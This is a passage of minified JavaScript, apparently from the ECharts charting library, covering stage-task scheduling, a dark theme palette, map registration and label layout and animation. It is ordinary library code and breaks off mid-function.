i=t.getProgressive(),r=t.uid;n.set(r,{id:r,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:i&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(i||700),count:0}),e._pipe(t,t.dataTask)}))},t.prototype.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.api.getModel(),n=this.api;P(this._allHandlers,(function(i){var r=t.get(i.uid)||t.set(i.uid,{}),o="";rt(!(i.reset&&i.overallReset),o),i.reset&&this._createSeriesStageTask(i,r,e,n),i.overallReset&&this._createOverallStageTask(i,r,e,n)}),this)},t.prototype.prepareView=function(t,e,n,i){var r=t.renderTask,o=r.context;o.model=e,o.ecModel=n,o.api=i,r.__block=!t.incrementalPrepareRender,this._pipe(e,r)},t.prototype.performDataProcessorTasks=function(t,e){this._performStageTasks(this._dataProcessorHandlers,t,e,{block:!0})},t.prototype.performVisualTasks=function(t,e,n){this._performStageTasks(this._visualHandlers,t,e,n)},t.prototype._performStageTasks=function(t,e,n,i){i=i||{};var r=!1,o=this;function a(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}P(t,(function(t,s){if(!i.visualType||i.visualType===t.visualType){var l=o._stageTaskMap.get(t.uid),u=l.seriesTaskMap,h=l.overallTask;if(h){var c,p=h.agentStubMap;p.each((function(t){a(i,t)&&(t.dirty(),c=!0)})),c&&h.dirty(),o.updatePayload(h,n);var d=o.getPerformArgs(h,i.block);p.each((function(t){t.perform(d)})),h.perform(d)&&(r=!0)}else u&&u.each((function(s,l){a(i,s)&&s.dirty();var u=o.getPerformArgs(s,i.block);u.skip=!t.performRawSeries&&e.isSeriesFiltered(s.context.model),o.updatePayload(s,n),s.perform(u)&&(r=!0)}))}})),this.unfinished=r||this.unfinished},t.prototype.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e=t.dataTask.perform()||e})),this.unfinished=e||this.unfinished},t.prototype.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))},t.prototype.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)},t.prototype._createSeriesStageTask=function(t,e,n,i){var r=this,o=e.seriesTaskMap,a=e.seriesTaskMap=ht(),s=t.seriesType,l=t.getTargetSeries;function u(e){var s=e.uid,l=a.set(s,o&&o.get(s)||md({plan:Hf,reset:Wf,count:Uf}));l.context={model:e,ecModel:n,api:i,useClearVisual:t.isVisual&&!t.isLayout,plan:t.plan,reset:t.reset,scheduler:r},r._pipe(e,l)}t.createOnAllSeries?n.eachRawSeries(u):s?n.eachRawSeriesByType(s,u):l&&l(n,i).each(u)},t.prototype._createOverallStageTask=function(t,e,n,i){var r=this,o=e.overallTask=e.overallTask||md({reset:Bf});o.context={ecModel:n,api:i,overallReset:t.overallReset,scheduler:r};var a=o.agentStubMap,s=o.agentStubMap=ht(),l=t.seriesType,u=t.getTargetSeries,h=!0,c=!1,p="";function d(t){var e=t.uid,n=s.set(e,a&&a.get(e)||(c=!0,md({reset:Vf,onDirty:Gf})));n.context={model:t,overallProgress:h},n.agent=o,n.__block=h,r._pipe(t,n)}rt(!t.createOnAllSeries,p),l?n.eachRawSeriesByType(l,d):u?u(n,i).each(d):(h=!1,P(n.getSeries(),d)),c&&o.dirty()},t.prototype._pipe=function(t,e){var n=t.uid,i=this._pipelineMap.get(n);!i.head&&(i.head=e),i.tail&&i.tail.pipe(e),i.tail=e,e.__idxInPipeline=i.count++,e.__pipeline=i},t.wrapStageHandler=function(t,e){return G(t)&&(t={overallReset:t,seriesType:Zf(t)}),t.uid=Ih("stageHandler"),e&&(t.visualType=e),t},t}();function Bf(t){t.overallReset(t.ecModel,t.api,t.payload)}function Vf(t){return t.overallProgress&&Ff}function Ff(){this.agent.dirty(),this.getDownstream().dirty()}function Gf(){this.agent&&this.agent.dirty()}function Hf(t){return t.plan?t.plan(t.model,t.ecModel,t.api,t.payload):null}function Wf(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=_r(t.reset(t.model,t.ecModel,t.api,t.payload));return e.length>1?O(e,(function(t,e){return Xf(e)})):Yf}var Yf=Xf(0);function Xf(t){return function(e,n){var i=n.data,r=n.resetDefines[t];if(r&&r.dataEach)for(var o=e.start;o<e.end;o++)r.dataEach(i,o);else r&&r.progress&&r.progress(e,i)}}function Uf(t){return t.data.count()}function Zf(t){jf=null;try{t(qf,Kf)}catch(t){}return jf}var jf,qf={},Kf={};function $f(t,e){for(var n in e.prototype)t[n]=ft}$f(qf,pp),$f(Kf,vp),qf.eachSeriesByType=qf.eachRawSeriesByType=function(t){jf=t},qf.eachComponent=function(t){"series"===t.mainType&&t.subType&&(jf=t.subType)};var Jf=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"],Qf={color:Jf,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],Jf]},tg="#B9B8CE",eg="#100C2A",ng=function(){return{axisLine:{lineStyle:{color:tg}},splitLine:{lineStyle:{color:"#484753"}},splitArea:{areaStyle:{color:["rgba(255,255,255,0.02)","rgba(255,255,255,0.05)"]}},minorSplitLine:{lineStyle:{color:"#20203B"}}}},ig=["#4992ff","#7cffb2","#fddd60","#ff6e76","#58d9f9","#05c091","#ff8a45","#8d48e3","#dd79ff"],rg={darkMode:!0,color:ig,backgroundColor:eg,axisPointer:{lineStyle:{color:"#817f91"},crossStyle:{color:"#817f91"},label:{color:"#fff"}},legend:{textStyle:{color:tg}},textStyle:{color:tg},title:{textStyle:{color:"#EEF1FA"},subtextStyle:{color:"#B9B8CE"}},toolbox:{iconStyle:{borderColor:tg}},dataZoom:{borderColor:"#71708A",textStyle:{color:tg},brushStyle:{color:"rgba(135,163,206,0.3)"},handleStyle:{color:"#353450",borderColor:"#C5CBE3"},moveHandleStyle:{color:"#B0B6C3",opacity:.3},fillerColor:"rgba(135,163,206,0.2)",emphasis:{handleStyle:{borderColor:"#91B7F2",color:"#4D587D"},moveHandleStyle:{color:"#636D9A",opacity:.7}},dataBackground:{lineStyle:{color:"#71708A",width:1},areaStyle:{color:"#71708A"}},selectedDataBackground:{lineStyle:{color:"#87A3CE"},areaStyle:{color:"#87A3CE"}}},visualMap:{textStyle:{color:tg}},timeline:{lineStyle:{color:tg},label:{color:tg},controlStyle:{color:tg,borderColor:tg}},calendar:{itemStyle:{color:eg},dayLabel:{color:tg},monthLabel:{color:tg},yearLabel:{color:tg}},timeAxis:ng(),logAxis:ng(),valueAxis:ng(),categoryAxis:ng(),line:{symbol:"circle"},graph:{color:ig},gauge:{title:{color:tg},axisLine:{lineStyle:{color:[[1,"rgba(207,212,219,0.2)"]]}},axisLabel:{color:tg},detail:{color:"#EEF1FA"}},candlestick:{itemStyle:{color:"#f64e56",color0:"#54ea92",borderColor:"#f64e56",borderColor0:"#54ea92"}}};function og(t){H(t)&&(t=(new DOMParser).parseFromString(t,"text/xml"));var e=t;for(9===e.nodeType&&(e=e.firstChild);"svg"!==e.nodeName.toLowerCase()||1!==e.nodeType;)e=e.nextSibling;return e}rg.categoryAxis.splitLine.show=!1;var ag=ht(),sg=function(t,e,n){var i;if(F(e))i=e;else if(e.svg)i=[{type:"svg",source:e.svg,specialAreas:e.specialAreas}];else{var r=e.geoJson||e.geoJSON;r&&!e.features&&(n=e.specialAreas,e=r),i=[{type:"geoJSON",source:e,specialAreas:n}]}return P(i,(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON");var n=ug[e];n(t)})),ag.set(t,i)},lg=function(t){return ag.get(t)},ug={geoJSON:function(t){var e=t.source;t.geoJSON=H(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=og(t.source)}},hg=function(){function t(){}return t.prototype.normalizeQuery=function(t){var e={},n={},i={};if(H(t)){var r=Gr(t);e.mainType=r.main||null,e.subType=r.sub||null}else{var o=["Index","Name","Id"],a={name:1,dataIndex:1,dataType:1};P(t,(function(t,r){for(var s=!1,l=0;l<o.length;l++){var u=o[l],h=r.lastIndexOf(u);if(h>0&&h===r.length-u.length){var c=r.slice(0,h);"data"!==c&&(e.mainType=c,e[u.toLowerCase()]=t,s=!0)}}a.hasOwnProperty(r)&&(n[r]=t,s=!0),s||(i[r]=t)}))}return{cptQuery:e,dataQuery:n,otherQuery:i}},t.prototype.filter=function(t,e){var n=this.eventInfo;if(!n)return!0;var i=n.targetEl,r=n.packedEvent,o=n.model,a=n.view;if(!o||!a)return!0;var s=e.cptQuery,l=e.dataQuery;return u(s,o,"mainType")&&u(s,o,"subType")&&u(s,o,"index","componentIndex")&&u(s,o,"name")&&u(s,o,"id")&&u(l,r,"name")&&u(l,r,"dataIndex")&&u(l,r,"dataType")&&(!a.filterForExposedEvent||a.filterForExposedEvent(t,e.otherQuery,i,r));function u(t,e,n,i){return null==t[n]||e[i||n]===t[n]}},t.prototype.afterTrigger=function(){this.eventInfo=null},t}(),cg={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var n=t.getData();if(t.legendSymbol&&n.setVisual("legendSymbol",t.legendSymbol),t.hasSymbolVisual){var i=t.get("symbol"),r=t.get("symbolSize"),o=t.get("symbolKeepAspect"),a=t.get("symbolRotate"),s=G(i),l=G(r),u=G(a),h=s||l||u,c=!s&&i?i:t.defaultSymbol,p=l?null:r,d=u?null:a;if(n.setVisual({legendSymbol:t.legendSymbol||c,symbol:c,symbolSize:p,symbolKeepAspect:o,symbolRotate:d}),!e.isSeriesFiltered(t))return{dataEach:h?function(e,n){var o=t.getRawValue(n),h=t.getDataParams(n);s&&e.setItemVisual(n,"symbol",i(o,h)),l&&e.setItemVisual(n,"symbolSize",r(o,h)),u&&e.setItemVisual(n,"symbolRotate",a(o,h))}:null}}}};function pg(t,e,n){switch(n){case"color":return t.getItemVisual(e,"style")[t.getVisual("drawType")];case"opacity":return t.getItemVisual(e,"style").opacity;case"symbol":case"symbolSize":case"liftZ":return t.getItemVisual(e,n);default:0}}function dg(t,e){switch(e){case"color":return t.getVisual("style")[t.getVisual("drawType")];case"opacity":return t.getVisual("style").opacity;case"symbol":case"symbolSize":case"liftZ":return t.getVisual(e);default:0}}function fg(t,e,n,i){switch(n){case"color":t.ensureUniqueItemVisual(e,"style")[t.getVisual("drawType")]=i,t.setItemVisual(e,"colorFromPalette",!1);break;case"opacity":t.ensureUniqueItemVisual(e,"style").opacity=i;break;case"symbol":case"symbolSize":case"liftZ":t.setItemVisual(e,n,i);break;default:0}}var gg=2*Math.PI,yg=Ca.CMD,vg=["top","right","bottom","left"];function mg(t,e,n,i,r){var o=n.width,a=n.height;switch(t){case"top":i.set(n.x+o/2,n.y-e),r.set(0,-1);break;case"bottom":i.set(n.x+o/2,n.y+a+e),r.set(0,1);break;case"left":i.set(n.x-e,n.y+a/2),r.set(-1,0);break;case"right":i.set(n.x+o+e,n.y+a/2),r.set(1,0)}}function _g(t,e,n,i,r,o,a,s,l){a-=t,s-=e;var u=Math.sqrt(a*a+s*s),h=(a/=u)*n+t,c=(s/=u)*n+e;if(Math.abs(i-r)%gg<1e-4)return l[0]=h,l[1]=c,u-n;if(o){var p=i;i=Pa(r),r=Pa(p)}else i=Pa(i),r=Pa(r);i>r&&(r+=gg);var d=Math.atan2(s,a);if(d<0&&(d+=gg),d>=i&&d<=r||d+gg>=i&&d+gg<=r)return l[0]=h,l[1]=c,u-n;var f=n*Math.cos(i)+t,g=n*Math.sin(i)+e,y=n*Math.cos(r)+t,v=n*Math.sin(r)+e,m=(f-a)*(f-a)+(g-s)*(g-s),_=(y-a)*(y-a)+(v-s)*(v-s);return m<_?(l[0]=f,l[1]=g,Math.sqrt(m)):(l[0]=y,l[1]=v,Math.sqrt(_))}function xg(t,e,n,i,r,o,a,s){var l=r-t,u=o-e,h=n-t,c=i-e,p=Math.sqrt(h*h+c*c),d=(l*(h/=p)+u*(c/=p))/p;s&&(d=Math.min(Math.max(d,0),1)),d*=p;var f=a[0]=t+d*h,g=a[1]=e+d*c;return Math.sqrt((f-r)*(f-r)+(g-o)*(g-o))}function bg(t,e,n,i,r,o,a){n<0&&(t+=n,n=-n),i<0&&(e+=i,i=-i);var s=t+n,l=e+i,u=a[0]=Math.min(Math.max(r,t),s),h=a[1]=Math.min(Math.max(o,e),l);return Math.sqrt((u-r)*(u-r)+(h-o)*(h-o))}var wg=[];function Sg(t,e,n){var i=bg(e.x,e.y,e.width,e.height,t.x,t.y,wg);return n.set(wg[0],wg[1]),i}function Mg(t,e,n){for(var i,r,o=0,a=0,s=0,l=0,u=1/0,h=e.data,c=t.x,p=t.y,d=0;d<h.length;){var f=h[d++];1===d&&(s=o=h[d],l=a=h[d+1]);var g=u;switch(f){case yg.M:o=s=h[d++],a=l=h[d++];break;case yg.L:g=xg(o,a,h[d],h[d+1],c,p,wg,!0),o=h[d++],a=h[d++];break;case yg.C:g=Vo(o,a,h[d++],h[d++],h[d++],h[d++],h[d],h[d+1],c,p,wg),o=h[d++],a=h[d++];break;case yg.Q:g=Xo(o,a,h[d++],h[d++],h[d],h[d+1],c,p,wg),o=h[d++],a=h[d++];break;case yg.A:var y=h[d++],v=h[d++],m=h[d++],_=h[d++],x=h[d++],b=h[d++];d+=1;var w=!!(1-h[d++]);i=Math.cos(x)*m+y,r=Math.sin(x)*_+v,d<=1&&(s=i,l=r),g=_g(y,v,_,x,x+b,w,(c-y)*_/m+y,p,wg),o=Math.cos(x+b)*m+y,a=Math.sin(x+b)*_+v;break;case yg.R:g=bg(s=o=h[d++],l=a=h[d++],h[d++],h[d++],c,p,wg);break;case yg.Z:g=xg(o,a,s,l,c,p,wg,!0),o=s,a=l}g<u&&(u=g,n.set(wg[0],wg[1]))}return u}var Ig=new In,Tg=new In,Cg=new In,Ag=new In,Dg=new In;function Lg(t,e){if(t){var n=t.getTextGuideLine(),i=t.getTextContent();if(i&&n){var r=t.textGuideLineConfig||{},o=[[0,0],[0,0],[0,0]],a=r.candidates||vg,s=i.getBoundingRect().clone();s.applyTransform(i.getComputedTransform());var l=1/0,u=r.anchor,h=t.getComputedTransform(),c=h&&be([],h),p=e.get("length2")||0;u&&Cg.copy(u);for(var d=0;d<a.length;d++){mg(a[d],0,s,Ig,Ag),In.scaleAndAdd(Tg,Ig,Ag,p),Tg.transform(c);var f=t.getBoundingRect(),g=u?u.distance(Tg):t instanceof Za?Mg(Tg,t.path,Cg):Sg(Tg,f,Cg);g<l&&(l=g,Tg.transform(h),Cg.transform(h),Cg.toArray(o[0]),Tg.toArray(o[1]),Ig.toArray(o[2]))}Og(o,e.get("minTurnAngle")),n.setShape({points:o})}}}var kg=[],Pg=new In;function Og(t,e){if(e<=180&&e>0){e=e/180*Math.PI,Ig.fromArray(t[0]),Tg.fromArray(t[1]),Cg.fromArray(t[2]),In.sub(Ag,Ig,Tg),In.sub(Dg,Cg,Tg);var n=Ag.len(),i=Dg.len();if(!(n<.001||i<.001)){Ag.scale(1/n),Dg.scale(1/i);var r=Ag.dot(Dg);if(Math.cos(e)<r){var o=xg(Tg.x,Tg.y,Cg.x,Cg.y,Ig.x,Ig.y,kg,!1);Pg.fromArray(kg),Pg.scaleAndAdd(Dg,o/Math.tan(Math.PI-e));var a=Cg.x!==Tg.x?(Pg.x-Tg.x)/(Cg.x-Tg.x):(Pg.y-Tg.y)/(Cg.y-Tg.y);if(isNaN(a))return;a<0?In.copy(Pg,Tg):a>1&&In.copy(Pg,Cg),Pg.toArray(t[1])}}}}function Rg(t,e,n){if(n<=180&&n>0){n=n/180*Math.PI,Ig.fromArray(t[0]),Tg.fromArray(t[1]),Cg.fromArray(t[2]),In.sub(Ag,Tg,Ig),In.sub(Dg,Cg,Tg);var i=Ag.len(),r=Dg.len();if(!(i<.001||r<.001))if(Ag.scale(1/i),Dg.scale(1/r),Ag.dot(e)<Math.cos(n)){var o=xg(Tg.x,Tg.y,Cg.x,Cg.y,Ig.x,Ig.y,kg,!1);Pg.fromArray(kg);var a=Math.PI/2,s=a+Math.acos(Dg.dot(e))-n;if(s>=a)In.copy(Pg,Cg);else{Pg.scaleAndAdd(Dg,o/Math.tan(Math.PI/2-s));var l=Cg.x!==Tg.x?(Pg.x-Tg.x)/(Cg.x-Tg.x):(Pg.y-Tg.y)/(Cg.y-Tg.y);if(isNaN(l))return;l<0?In.copy(Pg,Tg):l>1&&In.copy(Pg,Cg)}Pg.toArray(t[1])}}}function Ng(t,e,n,i){var r="normal"===n,o=r?t:t.ensureState(n);o.ignore=e;var a=i.get("smooth");a&&!0===a&&(a=.3),o.shape=o.shape||{},a>0&&(o.shape.smooth=a);var s=i.getModel("lineStyle").getLineStyle();r?t.useStyle(s):o.style=s}function Eg(t,e){var n=e.smooth,i=e.points;if(i)if(t.moveTo(i[0][0],i[0][1]),n>0&&i.length>=3){var r=Lt(i[0],i[1]),o=Lt(i[1],i[2]);if(!r||!o)return t.lineTo(i[1][0],i[1][1]),void t.lineTo(i[2][0],i[2][1]);var a=Math.min(r,o)*n,s=Ot([],i[1],i[0],a/r),l=Ot([],i[1],i[2],a/o),u=Ot([],s,l,.5);t.bezierCurveTo(s[0],s[1],s[0],s[1],u[0],u[1]),t.bezierCurveTo(l[0],l[1],l[0],l[1],i[2][0],i[2][1])}else for(var h=1;h<i.length;h++)t.lineTo(i[h][0],i[h][1])}function zg(t,e,n){var i=t.getTextGuideLine(),r=t.getTextContent();if(r){for(var o=e.normal,a=o.get("show"),s=r.ignore,l=0;l<bs.length;l++){var u=bs[l],h=e[u],c="normal"===u;if(h){var p=h.get("show");if((c?s:tt(r.states[u]&&r.states[u].ignore,s))||!tt(p,a)){var d=c?i:i&&i.states.normal;d&&(d.ignore=!0);continue}i||(i=new $l,t.setTextGuideLine(i),c||!s&&a||Ng(i,!0,"normal",e.normal),t.stateProxy&&(i.stateProxy=t.stateProxy)),Ng(i,!1,u,h)}}if(i){T(i.style,n),i.style.fill=null;var f=o.get("showAbove");(t.textGuideLineConfig=t.textGuideLineConfig||{}).showAbove=f||!1,i.buildPath=Eg}}else i&&t.removeTextGuideLine()}function Bg(t,e){e=e||"labelLine";for(var n={normal:t.getModel(e)},i=0;i<xs.length;i++){var r=xs[i];n[r]=t.getModel([r,e])}return n}function Vg(t,e,n,i,r,o){var a=t.length;if(!(a<2)){t.sort((function(t,n){return t.rect[e]-n.rect[e]}));for(var s,l=0,u=!1,h=0,c=0;c<a;c++){var p=t[c],d=p.rect;(s=d[e]-l)<0&&(d[e]-=s,p.label[e]-=s,u=!0),h+=Math.max(-s,0),l=d[e]+d[n]}h>0&&o&&x(-h/a,0,a);var f,g,y=t[0],v=t[a-1];return m(),f<0&&b(-f,.8),g<0&&b(g,.8),m(),_(f,g,1),_(g,f,-1),m(),f<0&&w(-f),g<0&&w(g),u}function m(){f=y.rect[e]-i,g=r-v.rect[e]-v.rect[n]}function _(t,e,n){if(t<0){var i=Math.min(e,-t);if(i>0){x(i*n,0,a);var r=i+t;r<0&&b(-r*n,1)}else b(-t*n,1)}}function x(n,i,r){0!==n&&(u=!0);for(var o=i;o<r;o++){var a=t[o];a.rect[e]+=n,a.label[e]+=n}}function b(i,r){for(var o=[],s=0,l=1;l<a;l++){var u=t[l-1].rect,h=Math.max(t[l].rect[e]-u[e]-u[n],0);o.push(h),s+=h}if(s){var c=Math.min(Math.abs(i)/s,r);if(i>0)for(l=0;l<a-1;l++){x(o[l]*c,0,l+1)}else for(l=a-1;l>0;l--){x(-(o[l-1]*c),l,a)}}}function w(t){var e=t<0?-1:1;t=Math.abs(t);for(var n=Math.ceil(t/(a-1)),i=0;i<a-1;i++)if(e>0?x(n,0,i+1):x(-n,a-i-1,a),(t-=n)<=0)return}}function Fg(t,e,n,i){return Vg(t,"y","height",e,n,i)}function Gg(t){if(t){for(var e=[],n=0;n<t.length;n++)e.push(t[n].slice());return e}}function Hg(t,e){var n=t.label,i=e&&e.getTextGuideLine();return{dataIndex:t.dataIndex,dataType:t.dataType,seriesIndex:t.seriesModel.seriesIndex,text:t.label.style.text,rect:t.hostRect,labelRect:t.rect,align:n.style.align,verticalAlign:n.style.verticalAlign,labelLinePoints:Gg(i&&i.shape.points)}}var Wg=["align","verticalAlign","width","height","fontSize"],Yg=new ke,Xg=Lr(),Ug=Lr();function Zg(t,e,n){for(var i=0;i<n.length;i++){var r=n[i];null!=e[r]&&(t[r]=e[r])}}var jg=["x","y","rotation"],qg=function(){function t(){this._labelList=[],this._chartViewList=[]}return t.prototype.clearLabels=function(){this._labelList=[],this._chartViewList=[]},t.prototype._addLabel=function(t,e,n,i,r){var o=i.style,a=i.__hostTarget.textConfig||{},s=i.getComputedTransform(),l=i.getBoundingRect().plain();Rn.applyTransform(l,l,s),s?Yg.setLocalTransform(s):(Yg.x=Yg.y=Yg.rotation=Yg.originX=Yg.originY=0,Yg.scaleX=Yg.scaleY=1);var u,h=i.__hostTarget;if(h){u=h.getBoundingRect().plain();var c=h.getComputedTransform();Rn.applyTransform(u,u,c)}var p=u&&h.getTextGuideLine();this._labelList.push({label:i,labelLine:p,seriesModel:n,dataIndex:t,dataType:e,layoutOption:r,computedLayoutOption:null,rect:l,hostRect:u,priority:u?u.width*u.height:0,defaultAttr:{ignore:i.ignore,labelGuideIgnore:p&&p.ignore,x:Yg.x,y:Yg.y,rotation:Yg.rotation,style:{x:o.x,y:o.y,align:o.align,verticalAlign:o.verticalAlign,width:o.width,height:o.height,fontSize:o.fontSize},cursor:i.cursor,attachedPos:a.position,attachedRot:a.rotation}})},t.prototype.addLabelsOfSeries=function(t){var e=this;this._chartViewList.push(t);var n=t.__model,i=n.get("labelLayout");(G(i)||z(i).length)&&t.group.traverse((function(t){if(t.ignore)return!0;var r=t.getTextContent(),o=ys(t);r&&!r.disableLabelLayout&&e._addLabel(o.dataIndex,o.dataType,n,r,i)}))},t.prototype.updateLayoutConfig=function(t){var e=t.getWidth(),n=t.getHeight();function i(t,e){return function(){Lg(t,e)}}for(var r=0;r<this._labelList.length;r++){var o=this._labelList[r],a=o.label,s=a.__hostTarget,l=o.defaultAttr,u=void 0;u=(u="function"==typeof o.layoutOption?o.layoutOption(Hg(o,s)):o.layoutOption)||{},o.computedLayoutOption=u;var h=Math.PI/180;s&&s.setTextConfig({local:!1,position:null!=u.x||null!=u.y?null:l.attachedPos,rotation:null!=u.rotate?u.rotate*h:l.attachedRot,offset:[u.dx||0,u.dy||0]});var c=!1;if(null!=u.x?(a.x=Zi(u.x,e),a.setStyle("x",0),c=!0):(a.x=l.x,a.setStyle("x",l.style.x)),null!=u.y?(a.y=Zi(u.y,n),a.setStyle("y",0),c=!0):(a.y=l.y,a.setStyle("y",l.style.y)),u.labelLinePoints){var p=s.getTextGuideLine();p&&(p.setShape({points:u.labelLinePoints}),c=!1)}Xg(a).needsUpdateLabelLine=c,a.rotation=null!=u.rotate?u.rotate*h:l.rotation;for(var d=0;d<Wg.length;d++){var f=Wg[d];a.setStyle(f,null!=u[f]?u[f]:l.style[f])}if(u.draggable){if(a.draggable=!0,a.cursor="move",s){var g=o.seriesModel;if(null!=o.dataIndex)g=o.seriesModel.getData(o.dataType).getItemModel(o.dataIndex);a.on("drag",i(s,g.getModel("labelLine")))}}else a.off("drag"),a.cursor=l.cursor}},t.prototype.layout=function(t){var e,n=t.getWidth(),i=t.getHeight(),r=function(t){for(var e=[],n=0;n<t.length;n++){var i=t[n];if(!i.defaultAttr.ignore){var r=i.label,o=r.getComputedTransform(),a=r.getBoundingRect(),s=!o||o[1]<1e-5&&o[2]<1e-5,l=r.style.margin||0,u=a.clone();u.applyTransform(o),u.x-=l/2,u.y-=l/2,u.width+=l,u.height+=l;var h=s?new gu(a,o):null;e.push({label:r,labelLine:i.labelLine,rect:u,localRect:a,obb:h,priority:i.priority,defaultAttr:i.defaultAttr,layoutOption:i.computedLayoutOption,axisAligned:s,transform:o})}}return e}(this._labelList),o=N(r,(function(t){return"shiftX"===t.layoutOption.moveOverlap})),a=N(r,(function(t){return"shiftY"===t.layoutOption.moveOverlap}));Vg(o,"x","width",0,n,e),Fg(a,0,i),function(t){var e=[];t.sort((function(t,e){return e.priority-t.priority}));var n=new Rn(0,0,0,0);function i(t){if(!t.ignore){var e=t.ensureState("emphasis");null==e.ignore&&(e.ignore=!1)}t.ignore=!0}for(var r=0;r<t.length;r++){var o=t[r],a=o.axisAligned,s=o.localRect,l=o.transform,u=o.label,h=o.labelLine;n.copy(o.rect),n.width-=.1,n.height-=.1,n.x+=.05,n.y+=.05;for(var c=o.obb,p=!1,d=0;d<e.length;d++){var f=e[d];if(n.intersect(f.rect)){if(a&&f.axisAligned){p=!0;break}if(f.obb||(f.obb=new gu(f.localRect,f.transform)),c||(c=new gu(s,l)),c.intersect(f.obb)){p=!0;break}}}p?(i(u),h&&i(h)):(u.attr("ignore",o.defaultAttr.ignore),h&&h.attr("ignore",o.defaultAttr.labelGuideIgnore),e.push(o))}}(N(r,(function(t){return t.layoutOption.hideOverlap})))},t.prototype.processLabelsOverall=function(){var t=this;P(this._chartViewList,(function(e){var n=e.__model,i=e.ignoreLabelLineUpdate,r=n.isAnimationEnabled();e.group.traverse((function(e){if(e.ignore)return!0;var o=!i,a=e.getTextContent();!o&&a&&(o=Xg(a).needsUpdateLabelLine),o&&t._updateLabelLine(e,n),r&&t._animateLabels(e,n)}))}))},t.prototype._updateLabelLine=function(t,e){var n=t.getTextContent(),i=ys(t),r=i.dataIndex;if(n&&null!=r){var o=e.getData(i.dataType),a=o.getItemModel(r),s={},l=o.getItemVisual(r,"style"),u=o.getVisual("drawType");s.stroke=l[u];var h=a.getModel("labelLine");zg(t,Bg(a),s),Lg(t,h)}},t.prototype._animateLabels=function(t,e){var n=t.getTextContent(),i=t.getTextGuideLine();if(n&&!n.ignore&&!n.invisible&&!t.disableLabelAnimation&&!Bu(t)){var r=(d=Xg(n)).oldLayout,o=ys(t),a=o.dataIndex,s={x:n.x,y:n.y,rotation:n.rotation},l=e.getData(o.dataType);if(r){n.attr(r);var u=t.prevStates;u&&(A(u,"select")>=0&&n.attr(d.oldLayoutSelect),A(u,"emphasis")>=0&&n.attr(d.oldLayoutEmphasis)),Ou(n,s,e,a)}else if(n.attr(s),!uh(n).valueAnimation){var h=tt(n.style.opacity,1);n.style.opacity=0,Ru(n,{style:{opacity:h}},e,a)}if(d.oldLayout=s,n.states.select){var c=d.oldLayoutSelect={};Zg(c,s,jg),Zg(c,n.states.select,jg)}if(n.states.emphasis){var p=d.oldLayoutEmphasis={};Zg(p,s,jg),Zg(p,n.states.emphasis,jg)}ch(n,a,l,e,e)}if(i&&!i.ignore&&!i.invisible){r=(d=Ug(i)).oldLayout;var d,f={points:i.shape.points};r?(i.attr({shape:r}),Ou(i,{shape:f},e)):(i.setShape(f),i.style.strokePercent=0,Ru(i,{style:{strokePercent:1}},e)),d.oldLayout=f}},t}();function Kg(t,e){function n(e,n){var i=[];return e.eachComponent({mainType:"series",subType:t,query:n},(function(t){i.push(t.seriesIndex)})),i}P([[t+"ToggleSelect","toggleSelect"],[t+"Select","select"],[t+"UnSelect","unselect"]],(function(t){e(t[0],(function(e,i,r){e=I({},e),r.dispatchAction(I(e,{type:t[1],seriesIndex:n(i,e)}))}))}))}function $g(t,e,n,i,r){var o=t+e;n.isSilent(o)||i.eachComponent({mainType:"series",subType:"pie"},(function(t){for(var e=t.seriesIndex,i=r.selected,a=0;a<i.length;a++)if(i[a].seriesIndex===e){var s=t.getData(),l=Dr(s,r.fromActionPayload);n.trigger(o,{type:o,seriesId:t.id,name:F(l)?s.getName(l[0]):s.getName(l),selected:I({},t.option.selectedMap)})}}))}function Jg(t,e,n){for(var i;t&&(!e(t)||(i=t,!n));)t=t.__hostTarget||t.parent;return i}var Qg=Math.round(9*Math.random()),ty=function(){function t(){this._id="__ec_inner_"+Qg++}return t.prototype.get=function(t){return this._guard(t)[this._id]},t.prototype.set=function(t,e){var n=this._guard(t);return"function"==typeof Object.defineProperty?Object.defineProperty(n,this._id,{value:e,enumerable:!1,configurable:!0}):n[this._id]=e,this},t.prototype.delete=function(t){return!!this.has(t)&&(delete this._guard(t)[this._id],!0)},t.prototype.has=function(t){return!!this._guard(t)[this._id]},t.prototype._guard=function(t){if(t!==Object(t))throw TypeError("Value of WeakMap is not a non-null object.");return t},t}(),ey=Za.extend({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,o=e.height/2;t.moveTo(n,i-o),t.lineTo(n+r,i+o),t.lineTo(n-r,i+o),t.closePath()}}),ny=Za.extend({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,o=e.height/2;t.moveTo(n,i-o),t.lineTo(n+r,i),t.lineTo(n,i+o),t.lineTo(n-r,i),t.closePath()}}),iy=Za.extend({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var 